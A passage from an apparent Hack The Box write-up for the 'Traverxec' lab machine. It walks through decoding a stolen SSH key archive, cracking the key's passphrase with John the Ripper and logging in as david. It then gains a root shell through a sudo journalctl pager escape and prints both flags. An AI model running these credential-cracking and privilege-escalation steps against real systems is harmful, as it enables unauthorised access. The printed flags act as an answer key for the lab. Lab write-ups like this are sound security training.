M1eYw+hV2hDAHSGLbHTqbWsuRojzT9s3hkFh51lXiUIuqmGOuC4tcXkWZCG/vkbHahurDGpmC465
QH5kzORQg6fKD25u8eo5E+V96qWx2mVRBcuLGEzxGeeeoQOVxu0BH56NcrFZVtlrVhkgPorLcaip
FsQST097rqEH6iS1VxYeXwiG6LC43HOnXeZ3Jz5d8TpC9eRRuPBwPiFjC8z8ncj9fWFY/5RhAvZY
1bBlJ7kGzd54JbMspqfUPNde7KZigtS36aApT6T31qSQmVIApga1c9ORj0NuHIhMl5QnYOeQ6ydK
DosbDNdsi2QVw6lUdlFiyK9blGcUvBAPwjGoEaA5dhC6k64xDKIOGm4hEDv04mzlN38RJ+esB1kn
0ZlsipmJzcY4uyCOP+K8wS8YDF6BQVqhaQuUxntmugM56hklYxQso4sy7ElUU3p4iBfras5rLybx
5lC2Kva9vpWRcUxzBGDPcz8wmSRaFsVfigB1uUfrGJB8B41Dtq5KMm2yhzhxcAYJl5fz4xQiRDP5
1jEzhXMFQEo6ihUnhNc0R25hTn0Qpf4wByp8N/mdGQRmPmmLF5bBI6jKiy7mLbI76XmW2CfN+IBq
mVm0rRDvU9dVihl7v0I1RmcWK2ZCYZe0KSRBVnCt/JijvovyLdiQBDe6AG6cgjoBPnvEukh3ibGF
d+Y2jFh8u/ZMm/q5cCXEcCHTMZrciH6sMoRFFYj3mxCr8zoz8w3XS6A8O0y4xPKsbNzRZH3vVBds
Mp0nVIv0rOC3OtfgTH8VToU/eXl+JhaeR5+Ja+pwZ885cLEgqV9sOL2z980ytld9cr8/naK4ronU
pOjDYVkbMcz1NuG0M9zREGPuUJfHsEa6y9kAKjiysZfjPJ+a2baPreUGga1d1TG35A7mL4R9SuII
FBvJDLdSdqgqkSnIi8wLRtDTBHhZ0NzFK+hKjaPxgW7LyAY1d3hic2jVzrrgBBD3sknSz4fT3irm
6Zqg5SFeLGgaD67A12wlmPwvZ7E/O8v+9/LL9d+P3Rx/vxj/0fmPwL7Uf19+F7zrvz+A9/nvr33+
e/PmzZs3b968efPmzZs3b968efPmzf8vfweR13qfACgAAA==
Then, copy and paste the encoded text. Create a file ssh-identity on the localhost.
root@kali:~# cat ssh-identify
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
Decode the archive and extract files.
root@kali:~# cat ssh-identify | base64 -d > ssh-identify.tgz
root@kali:~# tar -xvf ssh-identify.tgz
home/david/.ssh/
home/david/.ssh/authorized_keys
home/david/.ssh/id_rsa
home/david/.ssh/id_rsa.pub
However, we need to identify the passphrase for the id_rsa for SSH login.
root@kali:~# ssh -i id_rsa david@10.10.10.165
Enter passphrase for key 'id_rsa':
We can achieve this purpose using ssh2john.
The passphrase for the id_rsa is hunter.
root@kali:~# cp home/david/.ssh/id_rsa .
root@kali:~# python /usr/share/john/ssh2john.py id_rsa > hash.txt
root@kali:~# john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
hunter (id_rsa)
Warning: Only 2 candidates left, minimum 8 needed for performance.
1g 0:00:00:04 DONE (2020-04-11 21:05) 0.2277g/s 3266Kp/s 3266Kc/s 3266KC/sa6_123..*7¡Vamos!
Session completed
Now we have enough information to log in to Traverxec.
We can get a shell as user david.
root@kali:~# ssh -i id_rsa david@10.10.10.165
Enter passphrase for key 'id_rsa':
Linux traverxec 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u1 (2019-09-20) x86_64
david@traverxec:~$ id
uid=1000(david) gid=1000(david) groups=1000(david),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
user.txt is in the home directory of david.
david@traverxec:~$ cat user.txt
7db0b48469606a42cec20750d9782f3d
3. Getting Root
We have another directory ~/bin in the home directory of david.
david@traverxec:~$ ls
bin public_www user.txt
david@traverxec:~$ cd bin
david@traverxec:~/bin$ ls -la
total 16
drwx------ 2 david david 4096 Oct 25 16:26 .
drwx--x--x 5 david david 4096 Oct 25 17:02 ..
-r-------- 1 david david 802 Oct 25 16:26 server-stats.head
-rwx------ 1 david david 363 Oct 25 16:26 server-stats.sh
In server-stats.sh, we have an interesting line that tries to run a command with root permission.
david@traverxec:~/bin$ cat server-stats.sh
#!/bin/bash
cat /home/david/bin/server-stats.head
echo "Load: `/usr/bin/uptime`"
echo " "
echo "Open nhttpd sockets: `/usr/bin/ss -H sport = 80 | /usr/bin/wc -l`"
echo "Files in the docroot: `/usr/bin/find /var/nostromo/htdocs/ | /usr/bin/wc -l`"
echo " "
echo "Last 5 journal log lines:"
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat
Since we don’t have any password for user david, we can’t run sudo -l.
david@traverxec:~/bin$ sudo -l
[sudo] password for david:
However, we can confirm that we can run the command as root user by running the command.
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat
-- Logs begin at Sat 2020-04-11 13:06:12 EDT, end at Sat 2020-04-11 14:19:20 EDT. --
Apr 11 13:06:15 traverxec systemd[1]: Starting nostromo nhttpd server...
Apr 11 13:06:15 traverxec systemd[1]: nostromo.service: Can't open PID file /var/nostromo/logs/nhttpd.pid (yet?) after start: No such file or directory
Apr 11 13:06:16 traverxec nhttpd[458]: started
Apr 11 13:06:16 traverxec nhttpd[458]: max. file descriptors = 1040 (cur) / 1040 (max)
Apr 11 13:06:16 traverxec systemd[1]: Started nostromo nhttpd server.
We can google the following keyword and find a webpage https://gtfobins.github.io/gtfobins/journalctl/.
This is called GTFOBin and we have a list of them here.
journalctl privilege escalation
If we don’t use pipe, we can see that the command invokes a program similar to less.
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Sat 2020-04-11 13:06:12 EDT, end at Sat 2020-04-11 14:26:26 EDT. --
Apr 11 13:06:15 traverxec systemd[1]: Starting nostromo nhttpd server...
Apr 11 13:06:15 traverxec systemd[1]: nostromo.service: Can't open PID file /var/nostromo/logs/nhttp
Apr 11 13:06:16 traverxec nhttpd[458]: started
Apr 11 13:06:16 traverxec nhttpd[458]: max. file descriptors = 1040 (cur) / 1040 (max)
Apr 11 13:06:16 traverxec systemd[1]: Started nostromo nhttpd server.
lines 1-6/6 (END)
This means by prefixing !, we can execute any command.
Even we can execute /bin/bash with root privilege.
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Sat 2020-04-11 13:06:12 EDT, end at Sat 2020-04-11 14:21:58 EDT. --
Apr 11 13:06:15 traverxec systemd[1]: Starting nostromo nhttpd server...
Apr 11 13:06:15 traverxec systemd[1]: nostromo.service: Can't open PID file /var/nostromo/logs/nhttp
Apr 11 13:06:16 traverxec nhttpd[458]: started
Apr 11 13:06:16 traverxec nhttpd[458]: max. file descriptors = 1040 (cur) / 1040 (max)
Apr 11 13:06:16 traverxec systemd[1]: Started nostromo nhttpd server.
!/bin/bash
root@traverxec:/home/david/bin#
As always, root.txt is in the directory /root.
root@traverxec:~# cat root.txt
9aa36a6d76f785dfd320a478f6e0d906
4. Beyond the root
root@traverxec:/home/david# cat /etc/systemd/system/nostromo.service
[Unit]
Description=nostromo nhttpd server
After=network.target
[Service]
Type=forking
ExecStart=/usr/local/sbin/nhttpd
PIDFile=/var/nostromo/logs/nhttpd.pid
TimeoutSec=30
RestartSec=15s
Restart=always
[Install]
WantedBy=multi-user.target



































